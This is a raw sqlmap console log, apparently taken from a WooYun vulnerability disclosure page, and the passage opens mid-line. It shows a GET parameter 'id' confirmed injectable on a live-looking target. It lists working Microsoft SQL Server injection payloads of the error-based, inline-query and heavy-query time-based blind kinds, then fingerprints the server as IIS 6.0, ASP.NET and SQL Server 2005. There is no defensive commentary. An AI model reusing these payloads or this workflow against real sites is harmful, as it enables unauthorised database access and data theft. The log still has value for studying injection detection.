 ique tests as there is at least one other (potential) technique found
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection point(s) with a total of 223 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=142 AND 2659=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(113)+C
HAR(112)+CHAR(113)+(SELECT (CASE WHEN (2659=2659) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(106)+CHAR(107)+CHAR(113)))

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(113)+CHAR(112)+CHAR(113)+(SELEC
T (CASE WHEN (1948=1948) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+C
HAR(106)+CHAR(107)+CHAR(113))

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=142 OR 6285=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7)
---
[20:33:28] [INFO] testing Microsoft SQL Server
[20:33:29] [INFO] confirming Microsoft SQL Server
[20:33:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org